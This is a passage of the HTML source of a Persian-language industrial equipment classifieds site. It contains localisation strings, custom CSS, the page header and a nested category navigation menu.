\u0627\u0633\u062a \u062f\u0631 \u0647\u0631 \u0635\u0648\u0631\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u0648\u062f\u061f","delete_listing_confirm":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646 \u0647\u0633\u062a\u06cc\u062f \u06a9\u0647 \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0644\u06cc\u0633\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","copied_to_clipboard":"\u06a9\u067e\u06cc \u0634\u062f!","nearby_listings_location_required":"\u06cc\u06a9 \u0645\u06a9\u0627\u0646 \u0628\u0631\u0627\u06cc \u067e\u06cc\u062f\u0627 \u06a9\u0631\u062f\u0646 \u0644\u06cc\u0633\u062a \u0647\u0627\u06cc \u0627\u0637\u0631\u0627\u0641 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","nearby_listings_retrieving_location":"\u0628\u0627\u0632\u06cc\u0627\u0628\u06cc \u0645\u06a9\u0627\u0646 ...","nearby_listings_searching":"\u062c\u0633\u062a\u062c\u0648 \u0628\u0631\u0627\u06cc \u0622\u06af\u0647\u06cc \u0647\u0627\u06cc \u0646\u0632\u062f\u06cc\u06a9 ...","geolocation_failed":"\u0628\u0631\u0627\u06cc \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0632 \u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0628\u0627\u06cc\u062f Location \u0641\u0639\u0627\u0644 \u0628\u0627\u0634\u062f","something_went_wrong":"\u0645\u0634\u06a9\u0644\u06cc \u067e\u06cc\u0634 \u0622\u0645\u062f.","all_in_category":"\u0647\u0645\u0647 \u0645\u0648\u0627\u0631\u062f \"%s\"","invalid_file_type":"\u0646\u0648\u0639 \u0641\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a \u0627\u0646\u0648\u0627\u0639 \u067e\u0630\u06cc\u0631\u0641\u062a\u0647 \u0634\u062f\u0647:","file_limit_exceeded":"\u0628\u06cc\u0634 \u0627\u0632 \u0645\u062d\u062f\u0648\u062f\u06cc\u062a \u0645\u0634\u062e\u0635 \u0634\u062f\u0647 \u0628\u0631\u0627\u06cc \u062d\u062c\u0645 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0641\u0627\u06cc\u0644 \u0645\u06cc\u0628\u0627\u0634\u062f (%d)."},"woocommerce":[],"js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img src=\"\">\t\t\t<\/span>\t\t\t\t<a class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <meta name="google-signin-client_id" content="933766071906-ljpm80gi2sfr59eblb1b8k7v5h8ir2tl.apps.googleusercontent.com">
        		<style type="text/css" id="wp-custom-css">
			.header-search {

    width: 200px!important;

}
.lf-avatar {
	    background-repeat: no-repeat;
    background-size: 100%;
    background-position: 100%;
}

.oke span {
	display: inline; /* the default for span */
}
.hovicon {
    display: inline-block;
    font-size: 45px;
    line-height: 90px;
    cursor: pointer;
    margin: 20px;
    width: 90px;
    height: 90px;
    border-radius: 50%;
    text-align: center;
    position: relative;
    text-decoration: none;
    z-index: 1;
    color: #fff;
}
.hovicon.small {
    font-size: 20px;
    line-height:45px;
    width:45px;
    height:45px;
    margin:7px;
}
.hovicon.mini {
    font-size: 15px;
    line-height:32px;
    width:30px;
    height:30px;
    margin:7px;
}
.hovicon.auto-width {
    width: auto;
    height: auto;
    padding: 15px;
}
.hovicon:after {
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    content:'';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.hovicon:before {
    speak: none;
    font-size: 48px;
    line-height: 90px;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    display: block;
    -webkit-font-smoothing: antialiased;
}
/* Effect 1 */
 .hovicon.effect-1 {
    background: rgba(255, 255, 255, 0.1);
    -webkit-transition: background 0.2s, color 0.2s;
    -moz-transition: background 0.2s, color 0.2s;
    transition: background 0.2s, color 0.2s;
}
.hovicon.effect-1:after {
    top: -7px;
    left: -7px;
    padding: 7px;
    box-shadow: 0 0 0 4px #fff;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -webkit-transform: scale(.8);
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    -moz-transform: scale(.8);
    -ms-transform: scale(.8);
    transition: transform 0.2s, opacity 0.2s;
    transform: scale(.8);
    opacity: 0;
}
/* Effect 1a */
 .hovicon.effect-1.sub-a:hover {
    background: rgba(255, 255, 255, 1);
    color: #41ab6b;
}
.hovicon.effect-1.sub-a:hover i {
    color: #41ab6b;
}
.hovicon.effect-1.sub-a:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
/* Effect 1b */
 .hovicon.effect-1.sub-b:hover {
    background: rgba(255, 255, 255, 1);
    color: #41ab6b;
}
.hovicon.effect-1.sub-b:hover i {
    color: #41ab6b;
}
.hovicon.effect-1.sub-b:after {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}
.hovicon.effect-1.sub-b:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
/* Effect 2 */
 .hovicon.effect-2 {
    color: #eea303;
    box-shadow: 0 0 0 3px #fff;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}
.hovicon.effect-2:after {
    top: -2px;
    left: -2px;
    padding: 2px;
    z-index: -1;
    background: #fff;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    transition: transform 0.2s, opacity 0.2s;
}
/* Effect 2a */
 .hovicon.effect-2.sub-a:hover, .hovicon.effect-2.sub-a:hover i {
    color: #eea303;
}
.hovicon.effect-2.sub-a:hover:after {
    -webkit-transform: scale(0.85);
    -moz-transform: scale(0.85);
    -ms-transform: scale(0.85);
    transform: scale(0.85);
}
#contact-list-search ul li a div span{
direction: rtl;
}
#contact-list-search ul li a {
    color: black;
}
#contact-list-search ul li a:hover {
    color: red;
}
#footer {
    background: #343a40 !important;
}
#footer .text-center p{
	color:wheat;
}
#footer h5{
	padding-left: 10px;
    border-left: 3px solid #eeeeee;
    padding-bottom: 6px;
    margin-bottom: 20px;
    color:#ffffff;
}
#footer a {
    color: #ffffff;
    text-decoration: none !important;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}
#footer ul.social li{
	padding: 3px 0;
}
#footer ul.social li a i {
    margin-right: 5px;
	font-size:25px;
	-webkit-transition: .5s all ease;
	-moz-transition: .5s all ease;
	transition: .5s all ease;
}
#footer ul.social li:hover a i {
	font-size:30px;
	margin-top:-10px;
}
#footer ul.social li a,
#footer ul.quick-links li a{
	color:#ffffff;
}
#footer ul.social li a:hover{
	color:#eeeeee;
}
#footer ul.quick-links li{
	padding: 3px 0;
	-webkit-transition: .5s all ease;
	-moz-transition: .5s all ease;
	transition: .5s all ease;
}
#footer ul.quick-links li:hover{
	padding: 3px 0;
	margin-left:5px;
	font-weight:700;
}
#footer ul.quick-links li a i{
	margin-right: 5px;
}
#footer ul.quick-links li:hover a i {
    font-weight: 700;
}

@media (max-width:767px){
	#footer h5 {
    padding-left: 0;
    border-left: transparent;
    padding-bottom: 0px;
    margin-bottom: 10px;
}
}
.profile-cover.profile-cover-no-img {

    height: 150px!important;
}
img.enamadd {
  position: fixed;
  top: 50%;
	max-width: 10%;
  -webkit-transform: translateY(140%);
}
img.enamadd2 {
  top: 50%;
	max-width: 50%;

}
img.enamadd3 {
  top: 50%;
	max-width: 10%;
  -webkit-transform: translateY(50%);
}
.icon-bar {
  position: fixed;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.icon-bar a {
  display: block;
  text-align: center;
  padding: 16px;
  transition: all 0.3s ease;
  color: white;
  font-size: 20px;
}

.icon-bar a:hover {
  background-color: #000;
}

.facebook {
  background: #3B5998;
  color: white;
}

.twitter {
  background: #55ACEE;
  color: white;
}

.google {
  background: #dd4b39;
  color: white;
}

.linkedin {
  background: #007bb5;
  color: white;
}

.youtube {
  background: #bb0000;
  color: white;
}

.c27-top-content-margin{
	height:0px!important;
}
.menu2text{
	font-size:15px;
color: #fff;


margin-bottom: 35px;
margin-right: 15px;
margin-left: 15px;
}
.navbar {
padding-top:90px;
    position: relative;
    min-height: 50px;
    margin-bottom: 0px;
    border: 1px solid transparent;

}
.navbar {

    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: .5rem 1rem;
        padding-top: 0.5rem;
    padding-top: 95px!important;

}
.nav-link {
	font-size:15px;
color: #fff!important;
margin-right: 15px;
margin-left: 15px;
}
.bg-dark {

    background-color: #343a40 !important;

}
.navbar-expand-sm {

    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;

}
.navbar {

    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: .5rem 1rem;
        padding-top: 0.5rem;

}
.bg-dark {

    background-color: #343a40 !important;

}
.navbar-expand-sm {

    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;

}
.navbar {

    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: .5rem 1rem;

}
.overlay{opacity:0!important
}

.lf-item-container{
	border:1px solid #c3bcbc;
	box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.23);
	border-radius:10px;
}
.lf-item-container .lf-item{
	border:1px solid #c3bcbc;
	border-radius:10px
}

.lf-item-info{
	background-color:#e87600;
	border-radius:10px;
	padding-top:5px;
	padding-right:10px;
	padding-bottom:5px;
}
.overlay gradient4{
	opacity:1 !important;
}

.enamadd{
	bottom:0;
	left:0;
}
.elementor-column-gap-no{
	min-height:280px !important;
}

section.featured-section{
	display:none;
}
.c27-content-wrapper{
	text-align:justify;
}


.level-promoted .ad-badge{
border-color: #e87500;
color: #e87500;
font-weight: bolder;
}
.level-featured .ad-badge{
border-color: #e87500;
color: #e87500;
font-weight: bolder;
}

.level-featured .ad-badge i{
	font-weight:bolder;
}
.level-promoted .ad-badge i{
	font-weight:bolder;
}

.block-type-details .element .social-nav li span{
	text-align:justify !important;
	font-weight:bold;
}














/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */
/*-------------------------- large ---------------------- */

@media screen and (max-width: 1200px) and (min-width: 922px) 
{







}
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */
/*-------------------------- medium ---------------------- */

@media screen and (max-width: 922px) and (min-width: 768px)
{







}

/*--------------حالت موبایل و تبلت-------------------*/
	@media screen and (max-width:766px)
{
		
.elementor-element.elementor-element-8e64f1e{
	display:block;
}
	
.h2_s_a_t_d_p .elementor-widget-container h2{
	font-size: 20px !important;
	text-decoration: none !important;
	line-height: 37px !important;
	margin-top:-30px;
	text-shadow: 0px 0px 0px transparent !important;
}

.a_t_image_index_btn .elementor-text-editor a img{
	width: 40% !important;
	margin: 5% !important;
	margin-top: -44px !important;
}

.image_resane_banner figure{
	margin-top: -20px !important;
	margin-bottom:50px !important;
}


.image_resane_banner figcaption{
	padding: 12px 5px 5px 5px !important;
	color:#000 !important;
	font-weight: 700 !important;
}





}










		</style>
		<style type="text/css" id="mylisting-element-queries">/* basic search form fix */ .rtl .featured-search[max-width~="1000px"] .form-group, .featured-search .filter-count-3 .form-group { margin-right: unset; margin-left: 18px; width: calc(33.3% - 12px); } .rtl .featured-search[max-width~="1000px"] .form-group:nth-child(3n), .featured-search .filter-count-3 .form-group:nth-child(3n) { margin-left: 0; margin-right: unset; } .rtl .featured-search[max-width~="750px"] .form-group, .featured-search .filter-count-2 .form-group { margin-right: unset !important; margin-left: 10px !important; width: calc(50% - 5px); } .rtl .featured-search[max-width~="750px"] .form-group:nth-child(2n), .featured-search .filter-count-2 .form-group:nth-child(2n) { margin-right: unset !important; margin-left: 0 !important; } .rtl .featured-search[max-width~="550px"] .form-group, .featured-search .filter-count-1 .form-group { margin-right: unset !important; margin-left: 0 !important; width: 100%; }</style><style type="text/css" id="mylisting-typography">body.single-listing .title-style-1 i{color:#c7cdcf;}</style></head>
<body data-rsssl=1 class="bp-legacy rtl job_listing-template-default single single-job_listing postid-16904 theme-my-listing woocommerce-no-js single-listing type-petrochemicals cover-style-none my-listing elementor-default elementor-kit-33566 no-js">

<div id="c27-site-wrapper"><div class="loader-bg main-loader background-color" style="background-color: rgba(29, 35, 41, 0.98);">
	<div class="sk-wave">
		<div class="sk-rect sk-rect1" style="background-color: #ffffff;"></div>
		<div class="sk-rect sk-rect2" style="background-color: #ffffff;"></div>
		<div class="sk-rect sk-rect3" style="background-color: #ffffff;"></div>
		<div class="sk-rect sk-rect4" style="background-color: #ffffff;"></div>
		<div class="sk-rect sk-rect5" style="background-color: #ffffff;"></div>
	</div>
</div>
<nav class="navbar navbar-expand-sm bg-dark navbar-dark">

<header class="c27-main-header header header-style-default header-dark-skin header-scroll-dark-skin hide-until-load header-scroll-hide header-fixed header-menu-left">
	<div class="header-skin"></div>
	<div class="header-container">
		<div class="header-top container-fluid">
			<div class="mobile-menu">
				<a href="#main-menu">
					<div class="mobile-menu-lines"><i class="mi menu"></i></div>
				</a>
			</div>

			<div class="logo">
									
					<a href="https://ipetrokala.com/" class="static-logo">
						<img src="https://ipetrokala.com/directory/uploads/2019/02/LOGO-FRSI-2.png">
					</a>
							</div>

			<div class="header-right">
									<div class="user-area signin-area">
						<i class="mi person user-area-icon"></i>
						<a href="https://ipetrokala.com/my-account/">
							ورود						</a>
													<span>یا</span>
							<a href="https://ipetrokala.com/my-account/?register">
								ثبت نام							</a>
											</div>
					<div class="mob-sign-in">
						<a href="https://ipetrokala.com/my-account/"><i class="mi person"></i></a>
					</div>

											
<a class="view-cart-contents" href="#" type="button" id="user-cart-menu" data-toggle="modal" data-target="#wc-cart-modal" title="سبد خرید خود را مشاهده کنید">
	<span class="mi shopping_basket"></span>
	<i class="header-cart-counter counter-hidden" data-count="0">
		<span>0</span>
	</i>
</a>									
				<div class="header-button">
	<a href="https://ipetrokala.com/%D8%A7%D8%B1%D8%B3%D8%A7%D9%84-%D8%A2%DA%AF%D9%87%DB%8C/" class="buttons button-1">
		<i class="icon-add-circle-1"></i> ثبت آگهی	</a>
</div>
									<div class="search-trigger" data-toggle="modal" data-target="#quicksearch-mobile-modal">
						<a href="#"><i class="mi search"></i></a>
					</div>
							</div>
		</div>
		<div class="container-fluid header-bottom">

			<div class="header-bottom-wrapper row">
									<div class="quick-search-instance text-left" id="c27-header-search-form" data-focus="default">
	<form action="https://ipetrokala.com/linkcategory/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="جستجو..." name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>مشاهده همه نتایج				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>نتیجه‌ای پیدا نشد				</button>
				<div class="loader-bg">
					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>
									
				<div class="i-nav">
					<div class="mobile-nav-head">
						<div class="mnh-close-icon">
							<a href="#close-main-menu">
								<i class="mi menu"></i>
							</a>
						</div>

											</div>

					
					<ul id="menu-main-menu" class="main-menu main-nav"><li id="menu-item-8279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8279"><a href="https://ipetrokala.com">خانه</a></li>
<li id="menu-item-5074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5074"><a href="https://ipetrokala.com/linkcategory/?category=%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%88-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%a2%d9%84%d8%a7%d8%aa/">تجهیزات و ماشین آلات</a>
<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
	<li id="menu-item-5464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5464"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B5%D9%86%D8%B9%D8%AA%DB%8C/">برقی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-40941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40941"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%DA%A9%D8%A7%D8%A8%D9%84&#038;sort=latest">کابل وسیم</a></li>
		<li id="menu-item-40942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40942"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B1%D9%88%D8%B4%D9%86%D8%A7%DB%8C%DB%8C&#038;sort=latest">روشنایی</a></li>
		<li id="menu-item-40943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40943"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A8%D8%A7%D8%B7%D8%B1%DB%8C&#038;sort=latest">ups و باطری</a></li>
		<li id="menu-item-40944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40944"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B6%D8%AF%20%D8%A7%D9%86%D9%81%D8%AC%D8%A7%D8%B1%20&#038;sort=latest">تجهیزات ضدانفجار</a></li>
		<li id="menu-item-40945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40945"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%DA%98%D9%86%D8%B1%D8%A7%D8%AA%D9%88%D8%B1&#038;sort=latest">ژنراتور</a></li>
		<li id="menu-item-40946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40946"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D9%84%DA%A9%D8%AA%D8%B1%D9%88%D9%85%D9%88%D8%AA%D9%88%D8%B1&#038;sort=latest">الکتروموتور</a></li>
	</ul>
</li>
	<li id="menu-item-11157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11157"><a href="https://ipetrokala.com/linkcategory/?category=ابزاردقیق">ابزاردقیق و اتوماسیون</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-40947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40947"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B3%D9%86%D8%B3%D9%88%D8%B1%20&#038;sort=latest">سنسور ها</a></li>
		<li id="menu-item-40948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40948"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AA%D8%B1%D8%A7%D9%86%D8%B3%D9%85%DB%8C%D8%AA%D8%B1&#038;sort=latest">ترانسمیتر</a></li>
		<li id="menu-item-40949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40949"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%DA%A9%D9%86%D8%AA%D8%B1%D9%84%D8%B1&#038;sort=latest">کنترلر</a></li>
		<li id="menu-item-40950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40950"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%81%D8%B4%D8%A7%D8%B1%D8%B3%D9%86%D8%AC&#038;sort=latest">فشارسنج</a></li>
	</ul>
</li>
	<li id="menu-item-5209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5209"><a href="https://ipetrokala.com/linkcategory/?category=%d9%84%d9%88%d9%84%d9%87-%d9%88-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa/">لوله و اتصالات</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-11726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11726"><a href="https://ipetrokala.com/linkcategory/?category=%D8%B4%DB%8C%D8%B1%D8%A7%D9%84%D8%A7%D8%AA/">انواع لوله</a></li>
		<li id="menu-item-41022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41022"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D9%86%D9%88%D8%A7%D8%B9%20%D8%B4%DB%8C%D8%B1%20&#038;sort=latest">انواع شیر</a></li>
		<li id="menu-item-41025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41025"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%A7%D8%AA%D8%B5%D8%A7%D9%84%D8%A7%D8%AA%20&#038;sort=latest">انواع اتصالات</a></li>
		<li id="menu-item-41026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41026"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%81%D9%84%D9%86%D8%AC&#038;sort=latest">انواع فلنج</a></li>
	</ul>
</li>
	<li id="menu-item-40951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40951"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%DA%A9%D8%A7%D9%86%DB%8C%DA%A9%D8%A7%D9%84%20&#038;sort=latest">مکانیکال و قطعات صنعتی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-40957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40957"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%82%D8%B7%D8%B9%D8%A7%D8%AA%20%D8%B5%D9%86%D8%B9%D8%AA%DB%8C&#038;sort=latest">قطعات صنعتی</a></li>
		<li id="menu-item-40959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40959"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D8%A2%D9%84%D8%A7%D8%AA&#038;sort=latest">ماشین آلات صنعتی</a></li>
		<li id="menu-item-40966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40966"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%DA%AF%DB%8C%D8%B1%D8%A8%DA%A9%D8%B3&#038;sort=latest">بلبرینگ و گیربکس</a></li>
		<li id="menu-item-40967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40967"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%87%DB%8C%D8%AF%D8%B1%D9%88%D9%84%DB%8C%DA%A9&#038;sort=latest">هیدرولیک</a></li>
		<li id="menu-item-40968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40968"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%BE%D9%86%D9%88%D9%85%D8%A7%D8%AA%DB%8C%DA%A9&#038;sort=latest">پنوماتیک</a></li>
		<li id="menu-item-40973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40973"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AC%D9%88%D8%B4%DA%A9%D8%A7%D8%B1%DB%8C&#038;sort=latest">جوشکاری</a></li>
	</ul>
</li>
	<li id="menu-item-40975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40975"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D8%A7%D9%84%D8%A7%D8%AA%20%D8%B3%D9%86%DA%AF%DB%8C%D9%86&#038;sort=latest">ماشین آلات سبک و سنگین</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-40986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40986"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%AC%D8%B1%D8%AB%D9%82%DB%8C%D9%84&#038;sort=latest">جرثقیل</a></li>
		<li id="menu-item-40989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40989"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%84%DB%8C%D9%81%D8%AA%D8%B1%D8%A7%DA%A9&#038;sort=latest">لیفتراک</a></li>
		<li id="menu-item-40990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40990"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D8%A2%D9%84%D8%A7%D8%AA%20%D8%B3%D9%86%DA%AF%DB%8C%D9%86&#038;sort=latest">ماشین آلات سنگین</a></li>
		<li id="menu-item-40991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40991"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D8%A7%D8%B4%DB%8C%D9%86%20%D8%A2%D9%84%D8%A7%D8%AA%20%D8%B3%D8%A8%DA%A9%20&#038;sort=latest">ماشین آلات سبک</a></li>
	</ul>
</li>
	<li id="menu-item-40999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40999"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B3%D8%A7%D8%AE%D8%AA%D9%85%D8%A7%D9%86%DB%8C%20%D9%88%20%D8%B9%D9%85%D8%B1%D8%A7%D9%86%DB%8C&#038;sort=latest">ساختمانی و عمرانی</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-41001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41001"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B1%D8%A7%D9%87%D8%B3%D8%A7%D8%B2%DB%8C&#038;sort=latest">راهسازی</a></li>
		<li id="menu-item-41004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41004"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B3%D8%A7%D8%AE%D8%AA%D9%85%D8%A7%D9%86%20%D8%B3%D8%A7%D8%B2%DB%8C%20&#038;sort=latest">ساختمان سازی</a></li>
		<li id="menu-item-41008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41008"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%85%D9%82%D8%A7%D9%88%D9%85%20%D8%B3%D8%A7%D8%B2%DB%8C&#038;sort=latest">مقاوم سازی</a></li>
		<li id="menu-item-41011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41011"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D8%B3%D9%88%D9%84%D9%87&#038;sort=latest">سوله</a></li>
	</ul>
</li>
	<li id="menu-item-41027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41027"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%BE%D9%88%D8%B4%D8%A7%DA%A9&#038;sort=latest">ایمنی و پوشاک</a>
	<div class="submenu-toggle"><i class="material-icons">arrow_drop_down</i></div><ul class="sub-menu i-dropdown">
		<li id="menu-item-41028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41028"><a href="https://ipetrokala.com/linkcategory/?search_keywords=%D9%BE%D9%88%D8%B4%D8%A7%DA%A9&#038;sort=latest">پوشاک</a></li>
